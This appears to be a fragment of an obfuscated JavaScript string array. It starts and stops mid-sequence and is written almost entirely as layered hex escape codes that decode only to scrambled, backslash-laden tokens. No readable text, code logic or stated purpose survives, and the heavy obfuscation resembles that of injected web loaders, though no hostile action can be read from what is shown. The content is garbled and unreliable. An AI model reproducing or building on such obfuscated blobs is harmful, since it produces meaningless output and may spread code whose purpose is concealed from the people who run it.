c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x34\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x34\x7a\x5c\x5c\x5c\x5c\x35\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x32\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\